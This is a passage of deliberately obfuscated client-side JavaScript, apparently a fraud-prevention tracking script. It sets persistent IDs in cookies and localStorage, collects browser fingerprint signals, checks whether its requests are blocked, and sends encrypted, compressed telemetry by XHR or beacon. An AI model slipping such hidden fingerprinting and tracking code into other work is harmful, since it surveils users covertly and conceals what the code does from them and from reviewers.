f3f[O5TN5.b5Q] === n00[G9E] + n00[k95] || d5s(n00[O2Y],f3f[O5TN5.b5Q]) || f3f[O5TN5.b5Q] === U_H || f3f[O5TN5.b5Q][O5TN5.O_h](n00[U7z]) || f3f[O5TN5.b5Q][O5TN5.O_h](n00[S9h]));};W9n=function(Y$o,H5j){return {blockedCode:Y$o,error:H5j};};y0T=function(Q$$,F_O){return {blockedCode:Q$$,error:F_O};};d5t=function(Q3o){var O3K,G7a;try{if(typeof Q3o === c4qiN.Q71 && window[O5TN5.I5s] && window[O5TN5.I5s][O5TN5.u5R]){O3K=window[O5TN5.I5s][O5TN5.u5R][P9cUz.u_J](O5TN5.K_U);G7a=[];for(var D_D=P9cUz[109108];D_D <= Math[q3OcX.t7$](O3K[P9cUz.Z4y] - P9cUz[246977],Math[q3OcX.W9t](Q3o));D_D++)G7a[q3OcX.s4v](O3K[D_D]);return G7a[P9cUz.l5h](O5TN5.K_U) || c4qiN.x9G;}}catch(E2f){}return O5TN5.K_U;};x5b=function(K7Z){return q8P[I_4](K7Z);};J8N=function(a4g,t_9,n0R,q4X){var U7W="write";return q8P[U7W](a4g,t_9,n0R,q4X);};R$E=function(){var i5x,u12,M1k,T8n,l_L,V0F,S8j;i5x=M1E(q3OcX.K7B);if(z4L[U$V] && z4L[w_Q]){i5x[O5TN5.C4g]=z4L[U$V];u12=z4L[H0N] + D8V;z4L[w_Q]=u12 > Date[P9cUz.X$D]();}if(z4L[w_Q] && z4L[x$P] && !z4L[U$V]){M1k=localStorage[O5TN5.p7m](S6W);if(M1k){M1k=M1k[P9cUz.u_J](J6J);T8n=M1k[P9cUz[109108]];l_L=Number(M1k[P9cUz[246977]] || O5TN5.Y_0);V0F=P9cUz.R1p * P9cUz.I3b * P9cUz.I3b * P9cUz.X7X;S8j=Math[c4qiN.i1r]((Date[P9cUz.X$D]() - l_L) / V0F);if((S8j > P9cUz[544601] || !z4L[H9d]) && i5x[O5TN5.C4g] !== T8n){i5x[O5TN5.C4g]=T8n;O7O(i5x);z4L[F7A]=q3OcX.Y00;}}}return i5x;};M1E=function(T7$){var M5U,c7X,L8h,i5h;M5U=!T7$;if(M5U && z4L[q$p])c7X=z4L[q$p];else c7X=x5b(S6W) || P9cUz.A6t;L8h=c7X[P9cUz.u_J](q3OcX.Q97);i5h=function(u88){return L8h[u88] || undefined;};return {id:i5h(P9cUz[109108]),ts:i5h(P9cUz[246977]),td:i5h(P9cUz[158856]),ex:i5h(P9cUz[406795]),vr:i5h(P9cUz[105884]),pow:i5h(P9cUz[625133])};};f6H=function(){var X1E="ftr__ncd";var J5J='r_n';var a2U,c1A,o0Q,F7x,m0M;if(window[X1E] !== undefined){z4L[w_Q]=!!window[X1E];delete window[X1E];}else {a2U=y5M + J5J + q3OcX.r6d;c1A=x5b(a2U);if(c1A){z4L[H9d]=q3OcX.Y00;return;}z4L[w_Q]=q3OcX.Y00;o0Q=z4L[d0R];F7x=q3OcX.Y00;m0M=c4qiN.F6g;J8N(a2U,m0M,o0Q,F7x);}};Y9g=function(B21){var T70="memoryUserId";var u6Q;u6Q=B21[O5TN5.C4g];if(!u6Q || !W1H[S$K](u6Q) && !W1H[h2W](u6Q) && !W1H[O14](u6Q)){z4L[T70]=z4L[T70]?z4L[T70]:W1H[I1c]();B21[O5TN5.C4g]=z4L[T70];}};O7O=function(c2r){var X5p="td";var K32="vr";var e1j,O8n;e1j=function(Z6r){return Z6r || P9cUz.A6t;};Y9g(c2r);O8n=e1j(c2r[O5TN5.C4g]) + q3OcX.Q97 + e1j(c2r[q3OcX.L34]) + q3OcX.Q97 + e1j(c2r[X5p]) + q3OcX.Q97 + e1j(c2r[O5TN5.b5Q]) + q3OcX.Q97 + e1j(c2r[K32]) + q3OcX.Q97 + e1j(c2r[q3OcX.d_O]);J8N(S6W,O8n,z4L[d0R],q3OcX.Y00);s3f(O8n);if(z4L[x$P])localStorage[O5TN5.c6t](S6W,c2r[O5TN5.C4g] + J6J + Date[P9cUz.X$D]());z4L[q$p]=O8n;};F$C=function(){var t4J='powt';var W1X="token";var T8h,s7p;T8h=R$E();if(window[O5TN5.J6g] && typeof window[O5TN5.J6g][O5TN5.c6t] === q3OcX.s_U && typeof window[O5TN5.J6g][O5TN5.p7m] === q3OcX.s_U){s7p=localStorage[O5TN5.p7m](t4J);if(s7p === P9cUz.g4o)return;try{T8h[q3OcX.d_O]=window[c4qiN.W0U][P9cUz.A9R](s7p)[W1X];O7O(T8h);}catch(o5l){var o$N='updateTokenPoW';G5a(o$N,o5l);}}return T8h;};T_d=function(){var M1T="serverSideCookie";var X5g="ckTTL";var S3H="ftr__snp_cwc";var Z_U='ftr__gt';var X9h='ftr__tt';var T0N;z4L[q$p]=h$j(Z_U);z4L[X7T]=h$j(X9h);if(typeof window[S3H] !== q3OcX.M5l){z4L[H9d]=!!window[S3H];delete window[S3H];}else z4L[H9d]=!!p7T[I_4](S6W);try{z4L[x$P]=!window[h7c] && window[O5TN5.J6g] && typeof window[O5TN5.J6g][O5TN5.c6t] === q3OcX.s_U && typeof window[O5TN5.J6g][O5TN5.p7m] === q3OcX.s_U;}catch(x2k){}if(z4L[M1T][P9cUz[109108]] === B_a)z4L[M1T]=P9cUz.A6t;else {T0N=z4L[M1T][P9cUz.u_J](q3OcX.Q97);z4L[U$V]=T0N[P9cUz[109108]];z4L[H0N]=parseInt(T0N[P9cUz[246977]]);}if(window[m$b] && window[m$b][c4qiN.b9r] && typeof window[m$b][c4qiN.b9r][X5g] === c4qiN.Q71)z4L[d0R]=window[m$b][c4qiN.b9r][X5g];};Y4q=function(){var i94=/[0-9]+/;var v4p="bIR";var P6_,p$l,a7y;T_d();f6H();P6_=R$E();p$l=n00;if(r7X(P6_))window[Z3b][c4qiN.m_$]=q3OcX.Y00;a7y=new RegExp(i94);P6_=r5o(p$l[v4p],a7y);F$C();return m89({id:P6_[O5TN5.C4g]},z4L);};r5o=function(b$q,T8S){var y3s,F5C,k9O;y3s=R$E();F5C=function(){if(!y3s[O5TN5.b5Q])return b$q;if(y3s[O5TN5.b5Q][q3OcX.x0K](b$q) > -P9cUz[246977])return y3s[O5TN5.b5Q];if(T8S && T8S[q3OcX.z6S](y3s[O5TN5.b5Q]))return y3s[O5TN5.b5Q][c4qiN.p51](T8S,b$q);return y3s[O5TN5.b5Q] + b$q;};k9O=F5C();if(k9O === y3s[O5TN5.b5Q])return y3s;y3s[O5TN5.b5Q]=k9O;O7O(y3s);return y3s;};B5d=function(){return z4L[H0N];};R8V=function(n4w){return typeof n4w[B0N] !== q3OcX.M5l && typeof n4w[s4j] !== q3OcX.M5l && n4w[B0N] !== P9cUz.A6t;};E65=function(f0m){var F3c='http:';var O5V="protocol";var Q7r='https:';var C5d="path";if(s6s[O5TN5.z3W] && s6s[O5TN5.v1z] !== undefined && s6s[O5TN5.v1z] <= P9cUz.r49)return (Q7r === document[O5TN5.I5s][O5V]?Q7r:F3c) + c4qiN.k_t + f0m[B0E] + f0m[C5d];else return c4qiN.E$y + f0m[B0E] + f0m[C5d];};b1G=function(D4a,c9z){var l66="allocate";v7W[l66](D4a,c9z);};x1v=function(){var F81;return [window[O5TN5.J31],window[I8L],window[h88],(F81=window[h88]) === P9cUz.g4o || F81 === void P9cUz[109108]?void P9cUz[109108]:F81[p1m]][O5TN5.X1V](function(A6w){return !!A6w;});};o$8=function(){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){var S9J,K3M,M$b,I5m;return t0z(this,function(Z6J){var I5x='raw';var d5T=729354118;var u2S='AES-CTR';var i$4=2016440710;var c2k=147899233;var E9Q=1130254398;var k_X=112;var O3V=939493802;var G2g=182;var W8i='encrypt';var V_h=170;var y7M=141;var g$x=254;var x8t=167;var N_B=128;var S9I="importKey";var h2Q=504172008;var v1p=220;var i5A=2019428412;var Y1l=1446878300;var a16=234;switch(Z6J[O5TN5.u26]){case P9cUz[109108]:if(!x1v())return [P9cUz[158856]];S9J=new Uint8Array([V_h,P9cUz.V6r,x8t,P9cUz.C4j,P9cUz.c6k,P9cUz.B85,v1p,G2g,a16,P9cUz.m$E,g$x,P9cUz.W3g,y7M,P9cUz.X6t,k_X,P9cUz.r$L]);K3M=new Uint32Array([-d5T,-E9Q,-i$4,-O3V,h2Q,-c2k,Y1l,-i5A]);M$b={name:u2S,counter:S9J,length:N_B};return [P9cUz[105884],window[h88][p1m][S9I](I5x,K3M,M$b,q3OcX.K7B,[W8i])];case P9cUz[246977]:I5m=Z6J[O5TN5.H42]();return [P9cUz[158856],{enc:M$b,key:I5m}];}});});};R7P=function(n_6){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){return t0z(this,function(o0t){var y0q="key";var X8m="enc";var l4f="encrypt";switch(o0t[O5TN5.u26]){case P9cUz[109108]:return [P9cUz[105884],K41];case P9cUz[246977]:o0t[O5TN5.H42]();if(Z$r === undefined)return [P9cUz[158856]];return [P9cUz[105884],window[h88][p1m][l4f](Z$r[X8m],Z$r[y0q],n_6)];case P9cUz[158856]:return [P9cUz[158856],o0t[O5TN5.H42]()];}});});};k5Z=function(t0M){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){var a9c,x98,I_V;return t0z(this,function(n9h){switch(n9h[O5TN5.u26]){case P9cUz[109108]:a9c=H2x();return [P9cUz[105884],I73(t0M)];case P9cUz[246977]:x98=n9h[O5TN5.H42]();if(a9c){I_V=new Blob([x98],{type:T5L});return [P9cUz[158856],{compressedData:I_V,contentType:T5L}];}return [P9cUz[158856],{compressedData:x98,contentType:T5L}];}});});};o5b=function(U4z){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){var s5i,X5r,v9a,K6P;return t0z(this,function(V0m){var P3N="arrayBuffer";switch(V0m[O5TN5.u26]){case P9cUz[109108]:return [P9cUz[105884],F6N(U4z)];case P9cUz[246977]:s5i=V0m[O5TN5.H42]();if(!x1v())return [P9cUz[158856],{contentType:z71,compressedData:s5i}];return [P9cUz[105884],s5i[P3N]()];case P9cUz[158856]:X5r=V0m[O5TN5.H42]();return [P9cUz[105884],R7P(X5r)];case P9cUz[406795]:v9a=V0m[O5TN5.H42]();K6P=new Blob([v9a],{type:W$K});return [P9cUz[158856],{contentType:W$K,compressedData:K6P}];}});});};x5G=function(c2P){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){return t0z(this,function(X49){switch(X49[O5TN5.u26]){case P9cUz[109108]:if(!V5R())return [P9cUz[406795],P9cUz[158856]];return [P9cUz[105884],o5b(c2P)];case P9cUz[246977]:return [P9cUz[158856],X49[O5TN5.H42]()];case P9cUz[158856]:return [P9cUz[105884],k5Z(c2P)];case P9cUz[406795]:return [P9cUz[158856],X49[O5TN5.H42]()];}});});};J56=function(Q5M,O0n,o7S){var A3J="NTS";var V1x='transferSize';var y6s='responseStart';var L7o,G4A,o5Z;if(!C_R())return {blocked:P9cUz.g4o};L7o=window[c4qiN.N6i] || window[c4qiN.w_6] || window[c4qiN.S$p] || window[c4qiN.Y8m];G4A=L7o[c4qiN.I0r](c4qiN.m_V)[q3OcX.W0u](function(q3f){return q3f[P9cUz.I4m][q3OcX.x0K](Q5M) > -P9cUz[246977];});if(G4A[P9cUz.Z4y] === P9cUz[109108])return {api:O0n,blocked:q3OcX.Y00,entries:P9cUz[109108],t:Date[P9cUz.X$D]() - o7S,reason:G4P[c36]};if((V1x in G4A[P9cUz[109108]]) && (y6s in G4A[P9cUz[109108]])){o5Z=G4A[q3OcX.W0u](function(J5M){var T5a="transferSize";return J5M[T5a] > P9cUz[109108] || J5M[c4qiN.j6P] > P9cUz[109108];});if(o5Z[P9cUz.Z4y] === P9cUz[109108])return {api:O0n,blocked:q3OcX.Y00,entries:G4A[P9cUz.Z4y],t:Date[P9cUz.X$D]() - o7S,reason:G4P[A3J]};}return {blocked:q3OcX.K7B};};V8f=function(h0c,t8t,g1k,j5N){var O$s;O$s=this;return new Promise(function(J0K){var l_y="evtBInterval";setTimeout(function(){return W54(O$s,void P9cUz[109108],void P9cUz[109108],function(){var r4S,e5A;return t0z(this,function(O$h){var A2s='result';var V_Z="evtbMaxTime";try{r4S=J56(h0c,t8t,g1k);e5A=r4S[a8A] && r4S[T5i] === G4P[c36] && Date[P9cUz.X$D]() <= j5N + C23[V_Z];if(e5A)J0K({status:W$P});else J0K({status:A2s,blockedResult:r4S});}catch(c4Z){J0K({status:S7W,err:c4Z === P9cUz.g4o || c4Z === void P9cUz[109108]?void P9cUz[109108]:c4Z[O5TN5.O7k]()});}return [P9cUz[158856]];});});},C23[l_y]);});};F6p=function(V3U){if(V3U[c4qiN.I1Y] === S7W)throw {errorType:h_T,error:V3U};if(V3U[H$T][a8A])throw {errorType:j35,blockedResult:V3U[H$T]};};a_I=function(k6m){var D3a,m6p;return (m6p=(D3a=window[Z3b][m$5](k6m)) === P9cUz.g4o || D3a === void P9cUz[109108]?void P9cUz[109108]:D3a[d16]) !== P9cUz.g4o && m6p !== void P9cUz[109108]?m6p:q3OcX.Y00;};T$e=function(j4I,O85,R9Z){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){var P6M;return t0z(this,function(l94){switch(l94[O5TN5.u26]){case P9cUz[109108]:P6M=A4L(j4I);return [P9cUz[105884],new Promise(function(H$k,W3a){var k0y=30000;var z3o;z3o=Date[P9cUz.X$D]();C4M[O5TN5.W0k]({url:O85,method:O5TN5.X_g,beacon:q3OcX.K7B,data:j4I,processData:q3OcX.K7B,contentType:R9Z,timeout:k0y,success:function(){return H$k(z3o);},error:function(m6Y,K4t,X0g,k3c,f$S){var O0L=', dataSize: ';var n3P=' (blob)';var D$C=', isCSPError: ';var z9u='status: ';var t5I='event sending (execute)';var k74=', error: ';var u6i,m$m;if(X0g !== P9cUz[109108] || K4t !== S7W){u6i={message:z9u + K4t + t4N + X0g + O0L + P6M + D$C + Boolean(f$S) + k74 + k3c[q3OcX.j$v],stack:k3c[q3OcX.i$Q]};m$m=t5I;if(typeof j4I !== q3OcX.q0K)m$m+=n3P;if(S57[r$g])G5a(m$m,u6i);}if(typeof j4I !== q3OcX.q0K)C23[D$D]=q3OcX.K7B;W3a({errorType:z2q,xhr:m6Y,statusText:K4t,statusCode:X0g,errorThrown:k3c,isCSPError:f$S});}});})];case P9cUz[246977]:return [P9cUz[158856],l94[O5TN5.H42]()];}});});};p9d=function(D0z,p6S){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){var r_P,R4I,e9C,m6u,b3n;return t0z(this,function(y3O){var P1D='Payload too large for beacon';var p4q='Beacon queue unsuccessful';try{r_P=A4L(D0z);R4I=r_P > K9$;if(R4I)throw new Error(P1D);e9C=Date[P9cUz.X$D]();m6u=navigator[c4qiN.H8l](p6S,D0z);if(!m6u)throw new Error(p4q);return [P9cUz[158856],e9C];}catch(d17){var j83='dBea';var U1l='sen';b3n=J2g(U1l + j83 + I1v,d17);throw {errorType:k8s,errorMsg:window[c4qiN.W0U][P9cUz.V4J](b3n)};}});});};l8V=function(L__){var e43='errorType';return (L__ === P9cUz.g4o || L__ === void P9cUz[109108]?void P9cUz[109108]:L__[e43]) !== undefined;};x5X=function(n1X){var i7e="errorType";var a5U="isCSPError";var z2Y="statusCode";var b07=" | ";var M9n;M9n=l8V(n1X);if(M9n && n1X[i7e] === j35)return {blockedCode:n1X[H$T][T5i],error:P9cUz.t96[O5TN5.N76](n1X[H$T][z2Y],b07)[O5TN5.N76](n1X[H$T][f9S])};else if(M9n && n1X[i7e] === h_T)return {blockedCode:G4P[c4qiN.O3i],error:P9cUz.t96[O5TN5.N76](n1X[q3OcX.z8K][c4qiN.e_m],b07)[O5TN5.N76](n1X[q3OcX.z8K][c4qiN.I1Y])};else if(M9n && n1X[i7e] === k8s)return {blockedCode:G4P[b0B],error:n1X[I0m]};else if(M9n && n1X[i7e] === z2q)return {blockedCode:G4P[b0B] + (n1X[a5U]?G4P[A0$]:P9cUz.A6t),error:P9cUz.t96[O5TN5.N76](n1X[z2Y],b07)[O5TN5.N76](n1X[f9S])};else return {blockedCode:G4P[c4qiN.O3i],error:n1X[O5TN5.O7k]()};};i__=function(a4y,U7T){var b0k='[^-]*';r5o(c4qiN.o2p + a4y + U7T,new RegExp(c4qiN.o2p + a4y + b0k));};D7A=function(){var j9y="ES";i__(S57[W5q](),G4P[j9y]);};R0h=function(o4m){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){var Y7C,B6w,q4E,q8K,h7C,L_h,U86,C0C,E2S;return t0z(this,function(Q6u){var e6y="hints";var O_R='exception';var G5S="spa";var N_T='ils';switch(Q6u[O5TN5.u26]){case P9cUz[109108]:Q6u[O5TN5.e7u][q3OcX.s4v]([P9cUz[109108],P9cUz[158856],,P9cUz[406795]]);Y7C=function(){var u1f="redirectCount";var A0u="navigation";if(!!window[c4qiN.N6i] && !!window[c4qiN.N6i][A0u])return {type:window[c4qiN.N6i][A0u][q3OcX.L73],redirectCount:window[c4qiN.N6i][A0u][u1f]};else return {type:-P9cUz[246977],redirectCount:-P9cUz[246977]};};B6w=function(){var b9x='1vg1';var R00='cachedDNSTime[';var K3E='8b3';var V_q='noWPT';var t6t='5u';var x6c='r.c';var g$r='d1wix2gc2cgqis';var m4e='ter.';var M1a='q2';var g9J='orte';var K5O='existing[';var h46='n4.f';var m2f='getEntriesByType';var N51='performance';var W3n='d3lqotgbn3npr';var w2k='noDNS';var R1C='noResource';var w7Q='dnsTime[';var X7d,D$A,f5h,Y$u,V6S,V4e,p2r,I2e;try{if((N51 in window) && (m2f in window[c4qiN.N6i]) && typeof window[c4qiN.N6i][c4qiN.I0r] === q3OcX.s_U){X7d=function(U5L){var Z2p;Z2p=typeof performance[c4qiN.j8i] === q3OcX.s_U;if(Z2p)performance[c4qiN.j8i](U5L);};try{X7d(P9cUz.R0F);}catch(p8i){}D$A=[q3OcX.r6d + h46 + g9J + x6c + O5TN5.L52,t6t + b9x + M1a + K3E,g$r,W3n,F_K + m4e + q3OcX.o51 + O5TN5.L52];f5h=window[c4qiN.N6i][c4qiN.I0r](c4qiN.m_V);Y$u=f5h[q3OcX.W0u](function(B_l){return D$A[Y3v](function(H4O){return B_l[P9cUz.I4m][q3OcX.x0K](H4O) > -P9cUz[246977];});});V6S=Y$u[P9cUz.Z4y] > P9cUz[109108]?Y$u[P9cUz[109108]]:P9cUz.g4o;if(V6S){V4e=V6S[c4qiN.x3S] !== P9cUz[109108] && V6S[c4qiN.g5e] !== P9cUz[109108];if(!V4e)return w2k;p2r=V6S[c4qiN.x3S] - V6S[c4qiN.g5e];I2e=p2r[c4qiN.M8U](P9cUz[158856]);if(!o4m[w_Q])return K5O + I2e + q3OcX.g7U;if(p2r < c4qiN.R3H)return R00 + I2e + q3OcX.g7U;else return w7Q + I2e + q3OcX.g7U;}else return R1C;}else return V_q;}catch(r3H){return O_R;}};try{if(!!window[O5TN5.J6g] && !!window[O5TN5.J6g][c4qiN.u39])q4E=window[O5TN5.J6g][c4qiN.u39][P9cUz.Z4y];}catch(H_T){q4E=P9cUz[109108];q8K=H_T[O5TN5.O7k]();}h7C=function(){var Q4i='localStorage';var H$q='__test__';var a3Z='success';var V$l,r3y;try{if(!window[Q4i])V$l=q3OcX.M5l;else {r3y=H$q;localStorage[O5TN5.c6t](r3y,r3y);localStorage[O5TN5.b0U](r3y);V$l=a3Z;}}catch(H$K){V$l=O_R;}return V$l;};L_h=function(){var I8I,Z4B;return W54(this,void P9cUz[109108],void P9cUz[109108],function(){var U8W,Z4z;return t0z(this,function(v3S){var n6L="getHighEntropyValues";var b4M="model";var S6o="bitness";var H6J="mobile";var d3T="uaFullVersion";var f_4="platformVersion";var G3d="architecture";switch(v3S[O5TN5.u26]){case P9cUz[109108]:v3S[O5TN5.e7u][q3OcX.s4v]([P9cUz[109108],P9cUz[406795],,P9cUz[105884]]);if(!navigator[v6j])return [P9cUz[158856]];U8W={brands:navigator[v6j][G37],mobile:navigator[v6j][H6J],platform:navigator[v6j][c4qiN.Y52]};if(!(typeof ((I8I=navigator[v6j]) === P9cUz.g4o || I8I === void P9cUz[109108]?void P9cUz[109108]:I8I[n6L]) === P9cUz.r4Y))return [P9cUz[406795],P9cUz[158856]];Z4z=[m89({},U8W)];return [P9cUz[105884],(Z4B=navigator[v6j]) === P9cUz.g4o || Z4B === void P9cUz[109108]?void P9cUz[109108]:Z4B[n6L]([G37,H6J,c4qiN.Y52,f_4,G3d,S6o,b4M,d3T])];case P9cUz[246977]:U8W=m89[P9cUz.h75](void P9cUz[109108],Z4z[O5TN5.N76]([v3S[O5TN5.H42]()]));v3S[O5TN5.u26]=P9cUz[158856];case P9cUz[158856]:return [P9cUz[158856],U8W];case P9cUz[406795]:v3S[O5TN5.H42]();return [P9cUz[406795],P9cUz[105884]];case P9cUz[105884]:return [P9cUz[158856]];}});});};E2S={version:function(){return C1b;},ttload:function(){return new Date()[P9cUz.B09]() - window[l41];},iframe:function(){return window[c4qiN.a9S] !== window[O5TN5.V_d];},loadType:function(){return window[i5p][q3OcX.L73];},browserHistoryLength:function(){var a2n="history";return window[a2n][P9cUz.Z4y];},navigationInfo:Y7C,newCookieDnsTime:B6w,canWriteCookies:function(){return o4m[H9d];},cookieFromLS:o4m[F7A],scriptLoadDuration:function(){return window[i5p][l90];},actionHistorySize:q4E,blockedStorage:q8K,concurrency:function(){return navigator[c4qiN.Z8S];},browserPlatform:function(){return navigator[c4qiN.Y52];},browserMobileOS:function(){var z7a="userOS";return window[z7a];},browserMobileOSVer:function(){var L$d="userOSver";return window[L$d];},maxTouchPoints:function(){return navigator[f5z];},serverCookieTS:function(){return o4m[K2J]();},isSecureContext:function(){return window[F00];},localStorage:h7C};return [P9cUz[105884],L_h()];case P9cUz[246977]:U86=(E2S[e6y]=Q6u[O5TN5.H42](),E2S[G5S]=function(){return o4m[x8E];},E2S);C4M[c4qiN.t2W](j$2(U86),function(D6L,C4o){try{U86[C4o]=typeof U86[C4o] === q3OcX.s_U?U86[C4o]():U86[C4o];}catch(C9l){var z3R='ils ';U86[C4o]=P9cUz.A6t;G5a(z3R + C4o,C9l);}});return [P9cUz[158856],C4M[c4qiN.n4j][P9cUz.V4J](U86)];case P9cUz[158856]:C0C=Q6u[O5TN5.H42]();G5a(N_T,C0C);return [P9cUz[158856],c4qiN.R$8];case P9cUz[406795]:return [P9cUz[158856]];}});});};j_l=function(D4k){n08(D4k)[O5TN5.s04](function(A_C){});d3p();X_X();C4M[q3OcX.Y7E][q3OcX.f19](window,S6D,function(Z_S){var i_8='blur';U2n({start:Date[P9cUz.X$D](),end:Date[P9cUz.X$D](),action:i_8,url:window[O5TN5.I5s][P9cUz.u2q]});});};h25=function(R5O){var V8b="observe";var z$I="observer is not available";var W1k,K7f;if(typeof MutationObserver !== P9cUz.r4Y){G5a(z$I,new Error());return;}W1k=g4F();K7f=new MutationObserver(function(){var B64;try{B64=g4F();if(B64 !== W1k){W1k=B64;R5O(q3OcX.Y00);}}catch(H7R){var l3M='main observer';G5a(l3M,H7R);}});K7f[V8b](document,{subtree:q3OcX.Y00,childList:q3OcX.Y00});return K7f;};g4F=function(){return new URL(location[P9cUz.u2q])[O5TN5.u5R];};if(!Function[P9cUz.Q9Y][c4qiN.l3s])Function[P9cUz.Q9Y][c4qiN.l3s]=function(I3i){var h1u='Function.prototype.bind - what is trying to be bound is not callable';var D7P,A8u,t1M,f17;if(typeof this !== q3OcX.s_U)throw new TypeError(h1u);(D7P=Array[P9cUz.Q9Y][q3OcX.F0u][O5TN5.J_A](arguments,P9cUz[246977]),A8u=this,t1M=function(){},f17=function(){return A8u[P9cUz.h75](A8u instanceof t1M && I3i?A8u:I3i,D7P[O5TN5.N76](Array[P9cUz.Q9Y][q3OcX.F0u][O5TN5.J_A](arguments)));});t1M[P9cUz.Q9Y]=this[P9cUz.Q9Y];f17[P9cUz.Q9Y]=new t1M();return f17;};m89=function(){m89=Object[V8D] || (function v1b(h0Y){for(var q7k,h9R=P9cUz[246977],M00=arguments[P9cUz.Z4y];h9R < M00;h9R++){q7k=arguments[h9R];for(var n86 in q7k)if(Object[P9cUz.Q9Y][c4qiN.p_C][O5TN5.J_A](q7k,n86))h0Y[n86]=q7k[n86];}return h0Y;});return m89[P9cUz.h75](this,arguments);};typeof SuppressedError === P9cUz.r4Y?SuppressedError:function(B1t,n4x,s_t){var V8s;V8s=new Error(s_t);return (V8s[P9cUz.I4m]=O5TN5.G6M,V8s[q3OcX.z8K]=B1t,V8s[O5TN5.B2h]=n4x,V8s);};        // @jscrambler disable *
        function md5(md5InputValue) {
            var i;
            var o, e, n, f = [-680876936, -389564586, 606105819, -1044525330, -176418897, 1200080426, -1473231341, -45705983, 1770035416, -1958414417, -42063, -1990404162, 1804603682, -40341101, -1502002290, 1236535329, -165796510, -1069501632, 643717713, -373897302, -701558691, 38016083, -660478335, -405537848, 568446438, -1019803690, -187363961, 1163531501, -1444681467, -51403784, 1735328473, -1926607734, -378558, -2022574463, 1839030562, -35309556, -1530992060, 1272893353, -155497632, -1094730640, 681279174, -358537222, -722521979, 76029189, -640364487, -421815835, 530742520, -995338651, -198630844, 1126891415, -1416354905, -57434055, 1700485571, -1894986606, -1051523, -2054922799, 1873313359, -30611744, -1560198380, 1309151649, -145523070, -1120210379, 718787259, -343485551], t = [o = 1732584193, e = 4023233417, ~o, ~e], c = [], a = unescape(encodeURI(md5InputValue)) + "\u0080", d = a.length;
            for (md5InputValue = --d / 4 + 2 | 15, c[--md5InputValue] = 8 * d; ~d;)
                c[d >> 2] |= a.charCodeAt(d) << 8 * d--;
            for (i = a = 0; i < md5InputValue; i += 16) {
                for (d = t; 64 > a; d = [n = d[3], o + ((n = d[0] + [o & e | ~o & n, n & o | ~n & e, o ^ e ^ n, e ^ (o | ~n)][d = a >> 4] + f[a] + ~~c[i | 15 & [a, 5 * a + 1, 3 * a + 5, 7 * a][d]]) << (d = [7, 12, 17, 22, 5, 9, 14, 20, 4, 11, 16, 23, 6, 10, 15, 21][4 * d + a++ % 4]) | n >>> -d), o, e])
                    o = 0 | d[1],
                        e = d[2];
                for (a = 4; a;)
                    t[--a] += d[a];
            }
            for (md5InputValue = ""; 32 > a;)
                md5InputValue += (t[a >> 3] >> 4 * (1 ^ a++) & 15).toString(16);
            return md5InputValue;
        }
        R3o=function(F32){var J7y="cached";var C6E,W0Z;C6E={};W0Z=function(){var u1s;u1s=JSON[P9cUz.V4J](arguments);C6E[u1s]=F32[P9cUz.h75](undefined,arguments);return C6E[u1s];};W0Z[J7y]=function(){var U4w;U4w=JSON[P9cUz.V4J](arguments);if(C6E[c4qiN.p_C](U4w))return C6E[U4w];else return W0Z[P9cUz.h75](undefined,arguments);};return W0Z;};M7T=R3o(function(i4k){try{return window[c4qiN.W0U][P9cUz.A9R](i4k);}catch(u9a){return i4k;}});P93=function(e_i,W3V){var R9R;R9R=W3V[P9cUz.u_J](c4qiN.I9C);for(var f7g=P9cUz[109108];f7g < R9R[P9cUz.Z4y];f7g++){if(typeof e_i === O5TN5.Z2R)e_i=M7T(e_i);if(e_i === undefined || typeof e_i !== i9H)return e_i;e_i=e_i[R9R[f7g]];}return e_i;};f7B=function(D_r){var n4M;n4M=P9cUz[109108];for(var M_f=P9cUz[109108];M_f < D_r[P9cUz.Z4y];M_f++)n4M=h$v(P9cUz.C4j,n4M) + D_r[P9cUz.l77](M_f) | P9cUz[109108];return n4M;};e_G={normalLaneTolerance:P9cUz.X76,fastLaneTolerance:P9cUz.R0F,exposeFunctions:q3OcX.K7B,ftr__testMode:q3OcX.K7B,evtbSendRate:c4qiN.R3H};i5p=y5M + H38 + S4k + R8h + E2s + S$v;F02=y5M + w6O + A2p;l41=y5M + Q4N + K5W + s1z + E7$;a2x=P9cUz.B4l * P9cUz.X7X * P9cUz.I3b;l2A=e_G[Q6I];C1b=R_P;r_K=q3OcX.Y00;S6W=F_K + t7q + O8Y + O_5;D8V=P9cUz.R1p * P9cUz[625133];G_S=function(K8g,q_N){var y4N;y4N=navigator[P9cUz.L4T][c4qiN.g$6](K8g);if(y4N && y4N[P9cUz.Z4y] > q_N)return +y4N[q_N];return undefined;};s6s=(function(){var Z7L="isFirefoxMobile";var p1d="isSafariMobile";var O4f="opr";var S6_="CriOS";var z2x="nat";var G4R="bkit";var m2T="isWebkitWebview";var Q0V="Presto";var O6I="isHTMLDialogElementExists";var c3D="standalone";var h3n="isOperaPresto";var B8E="isWindowBrowserRuntimeExists";var V6L="innerHTML";var i3O='runtime';var y73="safari";var H5K='capture';var v2k='serviceWorker';var O9X="isWindowWebkitExists";var R6y="isMediaSourceExists";var b9l="[object HTMLElementConstructor]";var r9j="isWebkitTouchCalloutStyle";var q$A="brand";var K7J=/OPR\/(\d+\.?\d+)/;var M4c="outerHeight";var k5T="registerProtocolHandler";var x3f='DuckDuckGo';var Y0m="ddgPlatform";var I0O="msWriteProfilerMark";var w5o="mxZoomFactor";var A9w="isChromeCDL";var d0w="isWritableStreamExists";var E9U="ms";var y64="isWebkitAltStyle";var e6s="documentMode";var j_w='WebkitAlt';var e5K="com_amazon_cloud9_immersion";var l7W="concurrency";var O7R="HTMLDialogElement";var b3M="brave";var R8S="pushNotification";var l2b="safariMode";var Q$t="isDDGBrand";var m3I="isIpadGTE13";var L5_='div';var B_u=/\./;var D6B="windowOuterHeight";var c8N="CookieDeprecationLabel";var c3f="duckduckgo";var U$$="YaBro";var A8$="ive";var P2h=/safari/;var B_s='safari';var M5K="InstallTrigger";var S2t="chrome";var s6F="getUserMedia";var I50="isServiceWorkerExists";var W9l="oz";var X6s="yandex";var X54="<!--[if lt IE 8]><i></i><![endif]-->";var n_3=/Chrome\/(\d+\.?\d+)/;var n3T=/MSIE \d\./;var f$z=/Version\/((\d+)(.\d+)*)/;var E8L="isGecko";var q_a="opera";var 